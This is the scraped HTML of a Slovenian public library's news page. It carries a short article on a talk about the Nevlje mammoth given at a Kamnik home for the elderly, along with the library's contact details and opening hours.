                        </div>
                    
				</li>
				<li  class="nav-1749 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Enote/Potujoča-Knjižnica">Potujoča Knjižnica</a>
                        </div>
                    
				</li>
				<li  class="nav-1750 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Enote/Knjižnica-Šmarca">Knjižnica Šmarca</a>
                        </div>
                    
				</li>
				<li  class="nav-1751 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Enote/Knjižnica-Motnik">Knjižnica Motnik</a>
                        </div>
                    
				</li>
		</ul>

				</li>
				<li  class="nav-1755 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo">Gradivo</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1756 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://plus.cobiss.net/cobiss/si/sl/bib/search/advanced?db=sikkam">Cobiss katalog</a>
                        </div>
                    
				</li>
				<li  class="nav-1757 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Postavitev-gradiva">Postavitev gradiva</a>
                        </div>
                    
				</li>
				<li  class="nav-1758 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Naročanje-gradiva-in-podaljševanje-roka-izposoje">Naročanje gradiva in podaljševanje roka izposoje</a>
                        </div>
                    
				</li>
				<li  class="nav-1759 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Izposoja-e-knjig">Izposoja e-knjig</a>
                        </div>
                    
				</li>
				<li  class="nav-1762 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Medknjižnična-izposoja">Medknjižnična izposoja</a>
                        </div>
                    
				</li>
				<li  class="nav-1763 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Predlogi-za-naročila">Predlogi za naročila</a>
                        </div>
                    
				</li>
				<li  class="nav-1943 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Priporočilni-seznami-gradiva">Priporočilni seznami gradiva</a>
                        </div>
                    
				</li>
				<li  class="nav-2098 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Serijske-publikacije">Serijske publikacije</a>
                        </div>
                    
				</li>
				<li  class="nav-2184 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Zvočne-knjige">Zvočne knjige</a>
                        </div>
                    
				</li>
				<li  class="nav-2186 last has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Domoznanstvo">Domoznanstvo</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-2187 first last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Gradivo/Domoznanstvo/Gradivo-domoznanske-zbirke">Gradivo domoznanske zbirke</a>
                        </div>
                    
				</li>
		</ul>

				</li>
		</ul>

				</li>
				<li  class="nav-1764 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/E-viri">E-viri</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1808 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://plus.si.cobiss.net/opac7/bib/search/advanced?db=sikkam">Cobiss katalog</a>
                        </div>
                    
				</li>
				<li  class="nav-1813 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.leksikon.si/Default.aspx?language=sl-SI">Kamniško-komendski biografski leksikon</a>
                        </div>
                    
				</li>
				<li  class="nav-2169 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.prejmipozdrav.si">Prejmi pozdrav</a>
                        </div>
                    
				</li>
				<li  class="nav-1814 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://eviri.ook.sik.si/login?url=http://search.ebscohost.com/login.aspx?authtype=ip,uid&amp;profile=ehost&amp;defaultdb=ehost">eBook Public Library Collection (EBSCO)</a>
                        </div>
                    
				</li>
				<li  class="nav-1809 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.kamra.si/sl/">Kamra</a>
                        </div>
                    
				</li>
				<li  class="nav-1939 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/E-viri/FinD-INFO-">FinD-INFO</a>
                        </div>
                    
				</li>
				<li  class="nav-1810 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.dlib.si/">dLib.si - Digitalna knjižnica Slovenije</a>
                        </div>
                    
				</li>
				<li  class="nav-2006 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/E-viri/PressReader">PressReader</a>
                        </div>
                    
				</li>
				<li  class="nav-2178 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.sistory.si/">Sistory: zgodovina Slovenije</a>
                        </div>
                    
				</li>
		</ul>

				</li>
				<li  class="nav-1753 active">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Novice">Novice</a>
                        </div>
                    
				</li>
				<li  class="nav-1807 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Napovednik">Napovednik</a>
                        </div>
                    
				</li>
				<li  class="nav-2176 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Blog">Blog</a>
                        </div>
                    
				</li>
				<li  class="nav-2179 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Dejavnosti-in-projekti">Dejavnosti in projekti</a>
                        </div>
                    
				</li>
		</ul>

			</nav>
		</div>
	</header>

	<div class="container-fluid ly-header-pane ly-header-pane-empty">
		<div class="ly-container-inner">
			<div id="dnn_HeaderPane" class="DNNEmptyPane"></div>
		</div>
	</div>
	<div id="content">
		<div class="container-fluid ly-content">
			<div class="ly-container-inner">
				<div class="row" style="margin-bottom: 30px;">
					<div id="dnn_BannerLeft" class="col-sm-12 col-lg-8 DNNEmptyPane"></div>
					<div id="dnn_BannerRight" class="col-sm-12 col-lg-4 DNNEmptyPane"></div>
				</div>
				<div class="row">
					<div id="dnn_ContentWideTop" class="col-sm-12 DNNEmptyPane"></div>
				</div>
				<div id="osrednjaVesbina" style="padding-top: 15px;"></div>
				<div class="row flex-sm-row">
					<div id="dnn_ContentPane" class="col-sm-12 col-lg-9 order-lg-2"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-4437"><a name="4437"></a>
<div class="cMain">
	<h2 class="cTitle"><span id="dnn_ctr4437_dnnTITLE_titleLabel" class="Head">Novice</span>


</h2>
	<div id="dnn_ctr4437_ContentPane"><!-- Start_Module_4437 --><div id="dnn_ctr4437_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>

<div id="fb-root"></div><script type="text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=123676801034305"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="eds_news_module_4437 news eds_subCollection_news eds_news_Kamnik eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_module-4437">
	

	

	

	

	<div id="dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<div class="article details">
		<div class="block-layout-five">
			<div class="main-item">
				<h3>Po sledeh neveljskega mamuta v kamniškem domu starejših občanov</h3>
				<div class="post-dca" style="font-size: 13px;">
					<span class="date">torek, 25. april 2023</span>
					<span style="color: #999; margin: 0 10px 0 0;"><i class="fa fa-eye"></i> 1733</span>
					<span class="author">Andrej Kotnik</span>
				</div>
				<div class="post-dca"><div class="sharethis-inline-share-buttons"></div><script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=645b53fc7b02cd001bbde5e5&product=sop" async="async"></script></div>
				
				<div class="slika">
					<img src="/Portals/KnjiznicaKamnik/EasyDNNNews/11318/images/img-NASL_01-1280-720-c-C-97.jpg" alt="Po sledeh neveljskega mamuta v kamniškem domu starejših občanov" style="max-width:100%;">
				</div>
				
			</div>
		</div>

		
		
		
		<div class="clear_content"></div>
		
		<div class="main_content">

		
		<p><span style="font-family:Open-Dyslexic;">V četrtek, 20.4.2023 je v organizaciji Knjižnice Franceta Balantiča potekala v Domu starejših občanov prireditev Po sledeh neveljskega mamuta.</span></p>

<p><span style="font-family:Open-Dyslexic;"><strong>Danijel Bezek </strong>je predaval o najdbi in izkopavanju okostja mamuta v Nevljah. Za veselo vzdušje je poskrbel <strong>Daniel Artiček</strong> z veselo muziko. Na koncu so stanovalci doma ob spremljavi Danielove kitare tudi zapeli. Knjižnica je Domu starejših podarila tudi nekaj zgibank o izkopavanju mamutovega okostja v Nevljah. Zgibanke so opremljene s QR kodami, kjer ob skeniranju lahko poslušamo različne pripovedi o neveljskem mamutu, vzete iz knjige <strong><em>Po sledeh neveljskega mamuta</em></strong>, avtorjev Benjamina in Danijela Bezka. Odlomke prebirajo Erika Poljanšek, Ella Poljanšek, Milena Glušič in Rok Kosec.</span></p>

		
		
		
		<div class="clear_content"></div>

		
		
			<div class="clear_content"></div>
		</div>
		<p class="meta_text">Število ogledov (1733)<span class="separator">/</span>Komentarji (<fb:comments-count href=https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov /></fb:comments-count>)</p>
		<div class="box_list_container">Tagi: </div>
		

		
		
		
		

		
		
		<input type="hidden" name="dnn$ctr4437$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds3_5_jq(function ($) {
				var isArticleRated = false;
				if (!false)
					isArticleRated = $.cookie("EDNA-111318");
				var $rate_it = $(".EDN_article_rateit.M4437");

				$rate_it.bind('rated reset', function (e) {
					var ri = $(this),
						value = ri.rateit('value'),
						articleid = 11318,
						portalId = 38,
						moduleId = 4437,
						tabId = 1753;

					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);

					if (!false)
						$.cookie("EDNA-111318", "true");

					document.getElementById("dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_hfRate").value = value;

					$.ajax({
						url: "/DesktopModules/EasyDNNNews/ashx/RateArticle.ashx",
						type: "POST",
						cache: false,
						dataType: 'json',
						timeout: 15000,
						data: {
							portalId: portalId,
							moduleId: moduleId,
							tabId: tabId,
							articleid: articleid,
							ratingValue: value
						}
					})
						.done(function (response, status) {
							ri.siblings('.current_rating').text(response);
						})
						.fail(function () {
						})
						.always(function () {
						});
				})
					.rateit('value', document.getElementById("dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly', isArticleRated)
					.rateit('step', 1);

				$('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),
						$authorGDPRAgreement = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_cbShowCommentsGDPRComplianceAgreementRules'),
						authorName,
						authorEmail,
						comment = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),
						$notValidCaptcha = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lblCaptchaError'),
						$noauthorGDPRAgreement = $('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_lblShowCommentsGDPRComplianceAgreementError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;


					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorGDPRAgreement.length > 0) {
						$noauthorGDPRAgreement.css('display', 'none');
						if (!$authorGDPRAgreement[0].checked) {
							$noauthorGDPRAgreement.css('display', 'block');
							noErrors = false;
						}
					}

					if ($('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_pnlCommentsCaptcha').length > 0) {
						var commentsCaptchaResponse = grecaptcha.getResponse(window.eds_commentsform_captchaId);
						if (commentsCaptchaResponse.length == 0) {
							$('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val('');
							$notValidCaptcha.css('display', 'block');
							noErrors = false;
						}
						else {
							$('#dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val(commentsCaptchaResponse);
							$notValidCaptcha.css('display', 'none');
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				
				
				<input type="hidden" name="dnn$ctr4437$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		<div id="fb-root"></div><script type="text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=123676801034305"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));window.fbAsyncInit = function () {FB.init({appId: '123676801034305', status: true, cookie: true, xfbml: true, oauth: true});}</script><div class="fb-comments" data-href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov" data-num-posts="10" data-colorscheme="light"></div>
		
	</div>

	
	</div>
	
	
	
</div>











</div><!-- End_Module_4437 --></div>
</div>
<style>
.cMain .cTitle {border-bottom: 3px solid #4A148C; }
.cMain {margin-bottom: 30px;}
</style></div></div>
					<div class="col-sm-12 col-lg-3 order-lg-1">
						<div class="d-none d-sm-block">
							



						</div>
						<div class="d-block d-sm-none">
							



						</div>
						<div id="dnn_ContentLeft"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4423"><a name="4423"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4423_dnnTITLE_titleLabel" class="Head">Kontakt</span>


</h4>
	<div id="dnn_ctr4423_ContentPane"><!-- Start_Module_4423 --><div id="dnn_ctr4423_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4423_HtmlModule_lblContent" class="Normal">
	<div style="font-size: 13px;">
<div><b>Knjižnica Franceta Balantiča Kamnik</b><br />
Ljubljanska cesta 1<br />
1241 Kamnik</div>

<div>E-naslov: <a href="mailto:mkk@kam.sik.si">mkk@kam.sik.si</a><br />
Tel.: <strong>+386 1 831 12 17 (PON-PET: 9.00-19.00), SOB (8.00-13.00)</strong><br />
<span style="color: inherit;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div>

<div>
<p><span style="font-size:12px;"><span style="color:#258fe8;"><strong>OBVESTILO</strong></span>: Zaradi prenove osrednje zgradbe Knjižnica Franceta Balantiča Kamnik deluje knjižnica v Kamniku na dveh začasnih lokacijah:</span></p>

<p><span style="font-size:12px;"><strong>Oddelek za odrasle<br />
Ljubljanska cesta 3d<br />
Tel.:&nbsp;01 320 55 86</strong><br />
<a class="btn-sm" href="https://maps.app.goo.gl/wFzVqEBNdnEtjN9D9" style="background-color: #258FE8; color: white;">LOKACIJA</a></span></p>

<p><span style="font-size:12px;"><strong>Oddelek za otroke in mladino<br />
Usnjarska cesta 6<br />
Tel.:&nbsp;01 831 12 17</strong><br />
<a class="btn-sm" href="https://maps.app.goo.gl/feDHhpWGVkmYXo3Q9" style="background-color: #258FE8; color: white;">LOKACIJA</a></span></p>
.<br />
<br />
Matična št.: 5543452<br />
Davčna št.: 20620586<br />
TRR: SI56 01100-6000059096 (Banka Slovenije, podračun UJP) - št. velja od 1. 12. 2017.<br />
PIC:&nbsp;914651025<br />
Akronim: SIKKAM<br />
<a href="/O-knjižnici/Kontakt"><svg aria-hidden="true" class="svg-inline--fa fa-chevron-circle-right fa-w-16" data-fa-i2svg="" data-icon="chevron-circle-right" data-prefix="fa" role="img" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z" fill="currentColor"></path></svg><!-- <i class="fa fa-chevron-circle-right"></i> --> Več podatkov</a></div>
</div>

</div>

</div><!-- End_Module_4423 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4424"><a name="4424"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4424_dnnTITLE_titleLabel" class="Head">Obratovalni čas</span>


</h4>
	<div id="dnn_ctr4424_ContentPane"><!-- Start_Module_4424 --><div id="dnn_ctr4424_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4424_HtmlModule_lblContent" class="Normal">
	<div class="accordion urnik" id="accordionExample">
<div class="card">
<div class="card-header" id="headingOne">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseOne" aria-expanded="false" aria-controls="collapseOne">
          Knjižnica Franceta B. Kamnik
        </button></h2>
</div>

<div aria-labelledby="headingOne" class="collapse" data-parent="#accordionExample" id="collapseOne" style="">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td>&nbsp;</td>
   <td>letni</td>
   <td>poletni</td>
  </tr>
  <tr>
   <td>Ponedeljek</td>
   <td>09:00-19:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Torek</td>
   <td>09:00-19:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Sreda</td>
   <td>09:00-19:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Četrtek</td>
   <td>09:00-19:00</td>
   <td>09:00-15:00</td>
  </tr>
  <tr>
   <td>Petek</td>
   <td>09:00-19:00</td>
   <td>09:00-15:00</td>
  </tr>
  <tr>
   <td>Sobota</td>
   <td>08:00-13:00</td>
   <td>zaprto</td>
  </tr>
 </tbody>
</table>

<p style="font-size: 11px;">(Poletni obratovalni čas od 1. julija do 31. avgusta)</p>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingTwo">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
          Enota Komenda
        </button></h2>
</div>

<div aria-labelledby="headingTwo" class="collapse" data-parent="#accordionExample" id="collapseTwo">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td>&nbsp;</td>
   <td>letni</td>
   <td>poletni</td>
  </tr>
  <tr>
   <td>Ponedeljek</td>
   <td>09:00-15:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Torek</td>
   <td>09:00-15:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Sreda</td>
   <td>13:00-19:00</td>
   <td>zaprto</td>
  </tr>
  <tr>
   <td>Četrtek</td>
   <td>13:00-19:00</td>
   <td>zaprto</td>
  </tr>
  <tr>
   <td>Petek</td>
   <td>13:00-19:00</td>
   <td>09:00-15:00</td>
  </tr>
  <tr>
   <td>Sobota</td>
   <td>08:00-13:00</td>
   <td>zaprto</td>
  </tr>
 </tbody>
</table>

<p style="font-size: 11px;">(Poletni obratovalni čas od 1. julija do 31. avgusta)</p>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingThree">
<h2 class="mb-0"><button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseThree" aria-expanded="true" aria-controls="collapseThree">
          Enota Šmarca
        </button></h2>
</div>

<div aria-labelledby="headingThree" class="collapse show" data-parent="#accordionExample" id="collapseThree" style="">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td style="width: 288px;">Ponedeljek</td>
   <td style="width: 552px;">14.00-19.00</td>
  </tr>
  <tr>
   <td style="width: 288px;">Torek</td>
   <td style="width: 552px;">14.00-19.00</td>
  </tr>
  <tr>
   <td style="width: 288px;">Sreda</td>
   <td style="width: 552px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 288px;">Četrtek</td>
   <td style="width: 552px;">9.00-15.00</td>
  </tr>
  <tr>
   <td style="width: 288px;">Petek</td>
   <td style="width: 552px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 288px;">Sobota</td>
   <td style="width: 552px;">zaprto</td>
  </tr>
 </tbody>
</table>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingFour">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
          Enota Motnik
        </button></h2>
</div>

<div aria-labelledby="headingFour" class="collapse" data-parent="#accordionExample" id="collapseFour" style="">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td style="width: 290px;">&nbsp;</td>
   <td rowspan="1" style="width: 312px;">Letni</td>
   <td rowspan="1" style="width: 312px;">Poletni</td>
  </tr>
  <tr>
   <td style="width: 290px;">Ponedeljek</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Torek</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Sreda</td>
   <td rowspan="1" style="width: 312px;">14.00-19.00</td>
   <td rowspan="1" style="width: 312px;">13.00-19.00</td>
  </tr>
  <tr>
   <td style="width: 290px;">Četrtek</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Petek</td>
   <td rowspan="1" style="width: 312px;">14.00-19.00</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Sobota</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
 </tbody>
</table>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingFive">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
          Potujoča knjižnica
        </button></h2>
</div>

<div aria-labelledby="headingFive" class="collapse" data-parent="#accordionExample" id="collapseFive">
<div class="card-body"><a href="/Enote/Potujo%C4%8Da-Knji%C5%BEnica">Potujoča knjižnica</a></div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_4424 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4832"><a name="4832"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4832_dnnTITLE_titleLabel" class="Head">Povezave</span>


</h4>
	<div id="dnn_ctr4832_ContentPane"><!-- Start_Module_4832 --><div id="dnn_ctr4832_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4832_HtmlModule_lblContent" class="Normal">
	<div style="padding: 10px; background: rgb(255, 255, 255);"><a class="btn-lg" href="/Novice/ArtMID/4437/ArticleID/11748/preview/true" style="background-color: #B26DE3; color: white;">VIDEOPOMOČ</a></div>

<div style="text-align: center; padding: 10px;"><a href="http://www.dobreknjige.si/" target="_blank"><img alt="" src="/portals/knjiznicakamnik/dobreKnjige.png" style="max-width: 100%;" /></a></div>

<div style="text-align: center; padding: 10px;"><a href="http://www.prejmipozdrav.si" target="_blank"><img src="/portals/knjiznicakamnik/prejmiPozdrav.svg" style="max-width: 100%; min-width: 233px;" /></a></div>

<div style="text-align: center; padding: 10px;"><a href="/Novice/ArtMID/4437/ArticleID/1098/Medobcinski-projekt-Branje-je-iskanje" target="_blank"><img src="/portals/knjiznicakamnik/Branje-je-iskanje-1b.gif" style="max-width: 100%;" /></a></div>

</div>

</div><!-- End_Module_4832 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-4520"><a name="4520"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4520_dnnTITLE_titleLabel" class="Head">NAPOVEDNIK</span>


</h4>
	<div id="dnn_ctr4520_ContentPane"><!-- Start_Module_4520 --><div id="dnn_ctr4520_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>

<div id="fb-root"></div><script type="text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=123676801034305"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="eds_news_module_4520 news eds_subCollection_news eds_news_Kamnik eds_template_List_Article_NapovednikSide eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-4520">
	

	

	<div id="dnn_ctr4520_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div id="dog-4520">
<div class="edn_4520_article_list_wrapper"><!--ArticleTemplate-->
<div class="item">
	
	<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11776/images/WEB-350x230px-D.-Slanovec-350-230-c-C-97.jpg" alt="Predstavitev knjige | Darinka Slanovec: Morje, sol">
	
	
	<a href="https://www.kam.sik.si/Napovednik/ArtMID/4521/ArticleID/11776/Predstavitev-knjige-%7c-Darinka-Slanovec-Morje-sol" title="Predstavitev knjige | Darinka Slanovec: Morje, sol"><h5 class="mt-0 eTitle">Predstavitev knjige | Darinka Slanovec: Morje, sol</h5></a>
	<div class="eSummary"></div>
	
		<div class="eTime badge badge-primary"><i class="far fa-calendar-alt"></i> 21. 01. 2026 18:00 - 19:30</div>
	
	<div class="eLocation badge badge-secondary"><i class="fas fa-map-signs"></i> Dom kulture Kamnik | Kino klub</div>
	<div style="clear: both;"></div>
</div>

</div><!--ArticleRepeat:After:-->
</div>
<style>
#dog-4520 .item {
	border-left: 3px solid #201e1e;
	padding-left: 5px;
	margin-bottom: 15px;
}
#dog-4520 .item .eTitle{
	
}
#dog-4520 .item .eSummary{
	font-size: 15px;
